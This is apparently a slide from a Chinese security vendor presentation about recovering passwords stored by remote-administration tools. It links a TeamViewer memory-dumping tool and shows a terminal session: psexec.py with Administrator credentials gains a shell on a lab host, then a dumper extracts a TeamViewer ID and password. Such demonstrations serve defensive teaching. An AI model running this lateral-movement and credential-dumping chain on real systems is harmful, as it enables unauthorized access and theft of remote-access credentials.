 第三方运维工具托管密码解密
奇安信
新一代网络安全领军者
从内存中提取TeamViewer密码的工具：
https://github.com/attackercan/teamviewer-dumper
root@kali:~# /usr/share/doc/python-impacket/examples/psexec.py Administrator:P@ssw0rd@192.168.23.128
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies
[*] Trying protocol 445/SMB...
[*] Requesting shares on 192.168.23.128.....
[*] Found writable share ADMIN$
[*] Uploading file VTNYlGNv.exe
[*] Opening SVCManager on 192.168.23.128.....
[*] Creating service AlLq on 192.168.23.128.....
[*] Starting service AlLq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.16299.248]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\tv-dumper.exe
Attached to process.
TeamViewer ID candidates:
550959493
------------------------------
Possible passwords length = 10:
eUUixZk79<
------------------------------
Possible passwords length = 8:
------------------------------
Possible passwords length = 6:
------------------------------
Possible passwords length = 4: